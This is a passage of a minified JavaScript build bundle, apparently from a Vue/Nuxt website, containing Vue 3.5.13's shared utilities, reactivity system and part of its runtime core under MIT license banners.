js","./D6lgDzLG.js","./wOXhz9Ub.js","./Q5qRlfdh.js","./CJgugQ3T.js","./BCqcSPIx.js","./CKLuIN2o.js","./Vq6wW9vj.js","./Bq5dCv8S.js","./KnQ_a4Eu.js","./BZ8ZXkD7.js","./DZmBdWhc.js","./ProseCode.B_fgAJq0.css","./D_49kSZm.js","./Db6iRwTH.js","./BgMhsU3c.js","./C03t5Ntc.js","./Footer.Kqivt9Us.css","./DW4v0DuJ.js","./BQecRe3t.js","./CV-225Sk.js","./D6_RHvQI.js","./Bz6r_e3M.js","./BWI7mov3.js","./DdMPkSQW.js","./ClMORdmK.js","./Bw1FLp3o.js","./CrHeNtUR.js","./error-404.DPpYR8yN.css","./gMAbQkj_.js","./error-500.Do5pV0D_.css"])))=>i.map(i=>d[i]);
var Bm=Object.defineProperty;var Vm=(e,t,n)=>t in e?Bm(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Fn=(e,t,n)=>Vm(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Rc(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const ke={},zr=[],un=()=>{},Um=()=>!1,yi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Ic=e=>e.startsWith("onUpdate:"),Ye=Object.assign,Ac=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qm=Object.prototype.hasOwnProperty,we=(e,t)=>qm.call(e,t),te=Array.isArray,Gr=e=>_s(e)==="[object Map]",gs=e=>_s(e)==="[object Set]",Tu=e=>_s(e)==="[object Date]",Wm=e=>_s(e)==="[object RegExp]",ae=e=>typeof e=="function",Le=e=>typeof e=="string",tn=e=>typeof e=="symbol",Te=e=>e!==null&&typeof e=="object",Oc=e=>(Te(e)||ae(e))&&ae(e.then)&&ae(e.catch),kh=Object.prototype.toString,_s=e=>kh.call(e),zm=e=>_s(e).slice(8,-1),xh=e=>_s(e)==="[object Object]",Lc=e=>Le(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Kr=Rc(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Ko=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gm=/-(\w)/g,qt=Ko(e=>e.replace(Gm,(t,n)=>n?n.toUpperCase():"")),Km=/\B([A-Z])/g,Lr=Ko(e=>e.replace(Km,"-$1").toLowerCase()),Qo=Ko(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ea=Ko(e=>e?`on${Qo(e)}`:""),qn=(e,t)=>!Object.is(e,t),Qr=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Rh=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},fo=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ih=e=>{const t=Le(e)?Number(e):NaN;return isNaN(t)?e:t};let Pu;const Jo=()=>Pu||(Pu=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Yo(e){if(te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=Le(r)?Xm(r):Yo(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(Le(e)||Te(e))return e}const Qm=/;(?![^(]*\))/g,Jm=/:([^]+)/,Ym=/\/\*[^]*?\*\//g;function Xm(e){const t={};return e.replace(Ym,"").split(Qm).forEach(n=>{if(n){const r=n.split(Jm);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Xo(e){let t="";if(Le(e))t=e;else if(te(e))for(let n=0;n<e.length;n++){const r=Xo(e[n]);r&&(t+=r+" ")}else if(Te(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Zm(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Le(t)&&(e.class=Xo(t)),n&&(e.style=Yo(n)),e}const ev="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",tv=Rc(ev);function Ah(e){return!!e||e===""}function nv(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Pr(e[r],t[r]);return n}function Pr(e,t){if(e===t)return!0;let n=Tu(e),r=Tu(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=tn(e),r=tn(t),n||r)return e===t;if(n=te(e),r=te(t),n||r)return n&&r?nv(e,t):!1;if(n=Te(e),r=Te(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),l=t.hasOwnProperty(o);if(a&&!l||!a&&l||!Pr(e[o],t[o]))return!1}}return String(e)===String(t)}function Fc(e,t){return e.findIndex(n=>Pr(n,t))}const Oh=e=>!!(e&&e.__v_isRef===!0),rv=e=>Le(e)?e:e==null?"":te(e)||Te(e)&&(e.toString===kh||!ae(e.toString))?Oh(e)?rv(e.value):JSON.stringify(e,Lh,2):String(e),Lh=(e,t)=>Oh(t)?Lh(e,t.value):Gr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[Ta(r,i)+" =>"]=s,n),{})}:gs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ta(n))}:tn(t)?Ta(t):Te(t)&&!te(t)&&!xh(t)?String(t):t,Ta=(e,t="")=>{var n;return tn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let gt;class Fh{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=gt,!t&&gt&&(this.index=(gt.scopes||(gt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=gt;try{return gt=this,t()}finally{gt=n}}}on(){gt=this}off(){gt=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function sv(e){return new Fh(e)}function bi(){return gt}function Cr(e,t=!1){gt&&gt.cleanups.push(e)}let Ae;const Pa=new WeakSet;class $h{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,gt&&gt.active&&gt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Pa.has(this)&&(Pa.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Dh(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Cu(this),Nh(this);const t=Ae,n=Zt;Ae=this,Zt=!0;try{return this.fn()}finally{Hh(this),Ae=t,Zt=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Dc(t);this.deps=this.depsTail=void 0,Cu(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Pa.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ll(this)&&this.run()}get dirty(){return ll(this)}}let Mh=0,Vs,Us;function Dh(e,t=!1){if(e.flags|=8,t){e.next=Us,Us=e;return}e.next=Vs,Vs=e}function $c(){Mh++}function Mc(){if(--Mh>0)return;if(Us){let t=Us;for(Us=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Vs;){let t=Vs;for(Vs=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function Nh(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Hh(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),Dc(r),iv(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function ll(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(jh(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function jh(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===ni))return;e.globalVersion=ni;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ll(e)){e.flags&=-3;return}const n=Ae,r=Zt;Ae=e,Zt=!0;try{Nh(e);const s=e.fn(e._value);(t.version===0||qn(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{Ae=n,Zt=r,Hh(e),e.flags&=-3}}function Dc(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Dc(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function iv(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Zt=!0;const Bh=[];function Zn(){Bh.push(Zt),Zt=!1}function er(){const e=Bh.pop();Zt=e===void 0?!0:e}function Cu(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Ae;Ae=void 0;try{t()}finally{Ae=n}}}let ni=0;class ov{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Zo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Ae||!Zt||Ae===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Ae)n=this.activeLink=new ov(Ae,this),Ae.deps?(n.prevDep=Ae.depsTail,Ae.depsTail.nextDep=n,Ae.depsTail=n):Ae.deps=Ae.depsTail=n,Vh(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Ae.depsTail,n.nextDep=void 0,Ae.depsTail.nextDep=n,Ae.depsTail=n,Ae.deps===n&&(Ae.deps=r)}return n}trigger(t){this.version++,ni++,this.notify(t)}notify(t){$c();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Mc()}}}function Vh(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)Vh(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const ho=new WeakMap,wr=Symbol(""),cl=Symbol(""),ri=Symbol("");function at(e,t,n){if(Zt&&Ae){let r=ho.get(e);r||ho.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new Zo),s.map=r,s.key=n),s.track()}}function Pn(e,t,n,r,s,i){const o=ho.get(e);if(!o){ni++;return}const a=l=>{l&&l.trigger()};if($c(),t==="clear")o.forEach(a);else{const l=te(e),u=l&&Lc(n);if(l&&n==="length"){const c=Number(r);o.forEach((f,d)=>{(d==="length"||d===ri||!tn(d)&&d>=c)&&a(f)})}else switch((n!==void 0||o.has(void 0))&&a(o.get(n)),u&&a(o.get(ri)),t){case"add":l?u&&a(o.get("length")):(a(o.get(wr)),Gr(e)&&a(o.get(cl)));break;case"delete":l||(a(o.get(wr)),Gr(e)&&a(o.get(cl)));break;case"set":Gr(e)&&a(o.get(wr));break}}Mc()}function av(e,t){const n=ho.get(e);return n&&n.get(t)}function Fr(e){const t=ge(e);return t===e?t:(at(t,"iterate",ri),Ht(e)?t:t.map(lt))}function ea(e){return at(e=ge(e),"iterate",ri),e}const lv={__proto__:null,[Symbol.iterator](){return Ca(this,Symbol.iterator,lt)},concat(...e){return Fr(this).concat(...e.map(t=>te(t)?Fr(t):t))},entries(){return Ca(this,"entries",e=>(e[1]=lt(e[1]),e))},every(e,t){return gn(this,"every",e,t,void 0,arguments)},filter(e,t){return gn(this,"filter",e,t,n=>n.map(lt),arguments)},find(e,t){return gn(this,"find",e,t,lt,arguments)},findIndex(e,t){return gn(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return gn(this,"findLast",e,t,lt,arguments)},findLastIndex(e,t){return gn(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return gn(this,"forEach",e,t,void 0,arguments)},includes(...e){return ka(this,"includes",e)},indexOf(...e){return ka(this,"indexOf",e)},join(e){return Fr(this).join(e)},lastIndexOf(...e){return ka(this,"lastIndexOf",e)},map(e,t){return gn(this,"map",e,t,void 0,arguments)},pop(){return Ss(this,"pop")},push(...e){return Ss(this,"push",e)},reduce(e,...t){return ku(this,"reduce",e,t)},reduceRight(e,...t){return ku(this,"reduceRight",e,t)},shift(){return Ss(this,"shift")},some(e,t){return gn(this,"some",e,t,void 0,arguments)},splice(...e){return Ss(this,"splice",e)},toReversed(){return Fr(this).toReversed()},toSorted(e){return Fr(this).toSorted(e)},toSpliced(...e){return Fr(this).toSpliced(...e)},unshift(...e){return Ss(this,"unshift",e)},values(){return Ca(this,"values",lt)}};function Ca(e,t,n){const r=ea(e),s=r[t]();return r!==e&&!Ht(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.value&&(i.value=n(i.value)),i}),s}const cv=Array.prototype;function gn(e,t,n,r,s,i){const o=ea(e),a=o!==e&&!Ht(e),l=o[t];if(l!==cv[t]){const f=l.apply(e,i);return a?lt(f):f}let u=n;o!==e&&(a?u=function(f,d){return n.call(this,lt(f),d,e)}:n.length>2&&(u=function(f,d){return n.call(this,f,d,e)}));const c=l.call(o,u,r);return a&&s?s(c):c}function ku(e,t,n,r){const s=ea(e);let i=n;return s!==e&&(Ht(e)?n.length>3&&(i=function(o,a,l){return n.call(this,o,a,l,e)}):i=function(o,a,l){return n.call(this,o,lt(a),l,e)}),s[t](i,...r)}function ka(e,t,n){const r=ge(e);at(r,"iterate",ri);const s=r[t](...n);return(s===-1||s===!1)&&jc(n[0])?(n[0]=ge(n[0]),r[t](...n)):s}function Ss(e,t,n=[]){Zn(),$c();const r=ge(e)[t].apply(e,n);return Mc(),er(),r}const uv=Rc("__proto__,__v_isRef,__isVue"),Uh=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(tn));function fv(e){tn(e)||(e=String(e));const t=ge(this);return at(t,"has",e),t.hasOwnProperty(e)}class qh{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?wv:Kh:i?Gh:zh).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=te(t);if(!s){let l;if(o&&(l=lv[n]))return l;if(n==="hasOwnProperty")return fv}const a=Reflect.get(t,n,De(t)?t:r);return(tn(n)?Uh.has(n):uv(n))||(s||at(t,"get",n),i)?a:De(a)?o&&Lc(n)?a:a.value:Te(a)?s?wi(a):Wt(a):a}}class Wh extends qh{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const l=Qn(i);if(!Ht(r)&&!Qn(r)&&(i=ge(i),r=ge(r)),!te(t)&&De(i)&&!De(r))return l?!1:(i.value=r,!0)}const o=te(t)&&Lc(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,De(t)?t:s);return t===ge(s)&&(o?qn(r,i)&&Pn(t,"set",n,r):Pn(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Pn(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!tn(n)||!Uh.has(n))&&at(t,"has",n),r}ownKeys(t){return at(t,"iterate",te(t)?"length":wr),Reflect.ownKeys(t)}}class dv extends qh{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const hv=new Wh,pv=new dv,gv=new Wh(!0);const ul=e=>e,xi=e=>Reflect.getPrototypeOf(e);function _v(e,t,n){return function(...r){const s=this.__v_raw,i=ge(s),o=Gr(i),a=e==="entries"||e===Symbol.iterator&&o,l=e==="keys"&&o,u=s[e](...r),c=n?ul:t?fl:lt;return!t&&at(i,"iterate",l?cl:wr),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function Ri(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function mv(e,t){const n={get(s){const i=this.__v_raw,o=ge(i),a=ge(s);e||(qn(s,a)&&at(o,"get",s),at(o,"get",a));const{has:l}=xi(o),u=t?ul:e?fl:lt;if(l.call(o,s))return u(i.get(s));if(l.call(o,a))return u(i.get(a));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&at(ge(s),"iterate",wr),Reflect.get(s,"size",s)},has(s){const i=this.__v_raw,o=ge(i),a=ge(s);return e||(qn(s,a)&&at(o,"has",s),at(o,"has",a)),s===a?i.has(s):i.has(s)||i.has(a)},forEach(s,i){const o=this,a=o.__v_raw,l=ge(a),u=t?ul:e?fl:lt;return!e&&at(l,"iterate",wr),a.forEach((c,f)=>s.call(i,u(c),u(f),o))}};return Ye(n,e?{add:Ri("add"),set:Ri("set"),delete:Ri("delete"),clear:Ri("clear")}:{add(s){!t&&!Ht(s)&&!Qn(s)&&(s=ge(s));const i=ge(this);return xi(i).has.call(i,s)||(i.add(s),Pn(i,"add",s,s)),this},set(s,i){!t&&!Ht(i)&&!Qn(i)&&(i=ge(i));const o=ge(this),{has:a,get:l}=xi(o);let u=a.call(o,s);u||(s=ge(s),u=a.call(o,s));const c=l.call(o,s);return o.set(s,i),u?qn(i,c)&&Pn(o,"set",s,i):Pn(o,"add",s,i),this},delete(s){const i=ge(this),{has:o,get:a}=xi(i);let l=o.call(i,s);l||(s=ge(s),l=o.call(i,s)),a&&a.call(i,s);const u=i.delete(s);return l&&Pn(i,"delete",s,void 0),u},clear(){const s=ge(this),i=s.size!==0,o=s.clear();return i&&Pn(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=_v(s,e,t)}),n}function Nc(e,t){const n=mv(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(we(n,s)&&s in r?n:r,s,i)}const vv={get:Nc(!1,!1)},yv={get:Nc(!1,!0)},bv={get:Nc(!0,!1)};const zh=new WeakMap,Gh=new WeakMap,Kh=new WeakMap,wv=new WeakMap;function Sv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ev(e){return e.__v_skip||!Object.isExtensible(e)?0:Sv(zm(e))}function Wt(e){return Qn(e)?e:Hc(e,!1,hv,vv,zh)}function $t(e){return Hc(e,!1,gv,yv,Gh)}function wi(e){return Hc(e,!0,pv,bv,Kh)}function Hc(e,t,n,r,s){if(!Te(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=Ev(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return s.set(e,a),a}function Sr(e){return Qn(e)?Sr(e.__v_raw):!!(e&&e.__v_isReactive)}function Qn(e){return!!(e&&e.__v_isReadonly)}function Ht(e){return!!(e&&e.__v_isShallow)}function jc(e){return e?!!e.__v_raw:!1}function ge(e){const t=e&&e.__v_raw;return t?ge(t):e}function Tv(e){return!we(e,"__v_skip")&&Object.isExtensible(e)&&Rh(e,"__v_skip",!0),e}const lt=e=>Te(e)?Wt(e):e,fl=e=>Te(e)?wi(e):e;function De(e){return e?e.__v_isRef===!0:!1}function Ee(e){return Qh(e,!1)}function en(e){return Qh(e,!0)}function Qh(e,t){return De(e)?e:new Pv(e,t)}class Pv{constructor(t,n){this.dep=new Zo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:ge(t),this._value=n?t:lt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Ht(t)||Qn(t);t=r?t:ge(t),qn(t,n)&&(this._rawValue=t,this._value=r?t:lt(t),this.dep.trigger())}}function me(e){return De(e)?e.value:e}function CR(e){return ae(e)?e():me(e)}const Cv={get:(e,t,n)=>t==="__v_raw"?e:me(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return De(s)&&!De(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Jh(e){return Sr(e)?e:new Proxy(e,Cv)}class kv{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Zo,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Yh(e){return new kv(e)}function kR(e){const t=te(e)?new Array(e.length):{};for(const n in e)t[n]=Xh(e,n);return t}class xv{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return av(ge(this._object),this._key)}}class Rv{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Bc(e,t,n){return De(e)?e:ae(e)?new Rv(e):Te(e)&&arguments.length>1?Xh(e,t,n):Ee(e)}function Xh(e,t,n){const r=e[t];return De(r)?r:new xv(e,t,n)}class Iv{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Zo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=ni-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Ae!==this)return Dh(this,!0),!0}get value(){const t=this.dep.track();return jh(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Av(e,t,n=!1){let r,s;return ae(e)?r=e:(r=e.get,s=e.set),new Iv(r,s,n)}const Ii={},po=new WeakMap;let pr;function Ov(e,t=!1,n=pr){if(n){let r=po.get(n);r||po.set(n,r=[]),r.push(e)}}function Lv(e,t,n=ke){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:a,call:l}=n,u=v=>s?v:Ht(v)||s===!1||s===0?Cn(v,1):Cn(v);let c,f,d,h,p=!1,_=!1;if(De(e)?(f=()=>e.value,p=Ht(e)):Sr(e)?(f=()=>u(e),p=!0):te(e)?(_=!0,p=e.some(v=>Sr(v)||Ht(v)),f=()=>e.map(v=>{if(De(v))return v.value;if(Sr(v))return u(v);if(ae(v))return l?l(v,2):v()})):ae(e)?t?f=l?()=>l(e,2):e:f=()=>{if(d){Zn();try{d()}finally{er()}}const v=pr;pr=c;try{return l?l(e,3,[h]):e(h)}finally{pr=v}}:f=un,t&&s){const v=f,S=s===!0?1/0:s;f=()=>Cn(v(),S)}const y=bi(),b=()=>{c.stop(),y&&y.active&&Ac(y.effects,c)};if(i&&t){const v=t;t=(...S)=>{v(...S),b()}}let m=_?new Array(e.length).fill(Ii):Ii;const g=v=>{if(!(!(c.flags&1)||!c.dirty&&!v))if(t){const S=c.run();if(s||p||(_?S.some((T,P)=>qn(T,m[P])):qn(S,m))){d&&d();const T=pr;pr=c;try{const P=[S,m===Ii?void 0:_&&m[0]===Ii?[]:m,h];l?l(t,3,P):t(...P),m=S}finally{pr=T}}}else c.run()};return a&&a(g),c=new $h(f),c.scheduler=o?()=>o(g,!1):g,h=v=>Ov(v,!1,c),d=c.onStop=()=>{const v=po.get(c);if(v){if(l)l(v,4);else for(const S of v)S();po.delete(c)}},t?r?g(!0):m=c.run():o?o(g.bind(null,!0),!0):c.run(),b.pause=c.pause.bind(c),b.resume=c.resume.bind(c),b.stop=b,b}function Cn(e,t=1/0,n){if(t<=0||!Te(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,De(e))Cn(e.value,t,n);else if(te(e))for(let r=0;r<e.length;r++)Cn(e[r],t,n);else if(gs(e)||Gr(e))e.forEach(r=>{Cn(r,t,n)});else if(xh(e)){for(const r in e)Cn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Cn(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Si(e,t,n,r){try{return r?e(...r):e()}catch(s){ms(s,t,n)}}function nn(e,t,n,r){if(ae(e)){const s=Si(e,t,n,r);return s&&Oc(s)&&s.catch(i=>{ms(i,t,n)}),s}if(te(e)){const s=[];for(let i=0;i<e.length;i++)s.push(nn(e[i],t,n,r));return s}}function ms(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||ke;if(t){let a=t.parent;const l=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const c=a.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,l,u)===!1)return}a=a.parent}if(i){Zn(),Si(i,null,10,[e,l,u]),er();return}}Fv(e,n,s,r,o)}function Fv(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const _t=[];let on=-1;const Jr=[];let Mn=null,Dr=0;const Zh=Promise.resolve();let go=null;function hn(e){const t=go||Zh;return e?t.then(this?e.bind(this):e):t}function $v(e){let t=on+1,n=_t.length;for(;t<n;){const r=t+n>>>1,s=_t[r],i=si(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function Vc(e){if(!(e.flags&1)){const t=si(e),n=_t[_t.length-1];!n||!(e.flags&2)&&t>=si(n)?_t.push(e):_t.splice($v(t),0,e),e.flags|=1,ep()}}function ep(){go||(go=Zh.then(tp))}function dl(e){te(e)?Jr.push(...e):Mn&&e.id===-1?Mn.splice(Dr+1,0,e):e.flags&1||(Jr.push(e),e.flags|=1),ep()}function xu(e,t,n=on+1){for(;n<_t.length;n++){const r=_t[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;_t.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function _o(e){if(Jr.length){const t=[...new Set(Jr)].sort((n,r)=>si(n)-si(r));if(Jr.length=0,Mn){Mn.push(...t);return}for(Mn=t,Dr=0;Dr<Mn.length;Dr++){const n=Mn[Dr];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Mn=null,Dr=0}}const si=e=>e.id==null?e.flags&2?-1:1/0:e.id;function tp(e){try{for(on=0;on<_t.length;on++){const t=_t[on];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Si(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;on<_t.length;on++){const t=_t[on];t&&(t.flags&=-2)}on=-1,_t.length=0,_o(),go=null,(_t.length||Jr.length)&&tp()}}let Je=null,np=null;function mo(e){const t=Je;return Je=e,np=e&&e.type.__scopeId||null,t}function rp(e,t=Je,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Uu(-1);const i=mo(t);let o;try{o=e(...s)}finally{mo(i),r._d&&Uu(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function xR(e,t){if(Je===null)return e;const n=ia(Je),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,a,l=ke]=t[s];i&&(ae(i)&&(i={mounted:i,updated:i}),i.deep&&Cn(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:a,modifiers:l}))}return e}function an(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let l=a.dir[r];l&&(Zn(),nn(l,n,8,[e.el,a,e,t]),er())}}const sp=Symbol("_vte"),ip=e=>e.__isTeleport,qs=e=>e&&(e.disabled||e.disabled===""),Ru=e=>e&&(e.defer||e.defer===""),Iu=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Au=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,hl=(e,t)=>{const n=e&&e.to;return 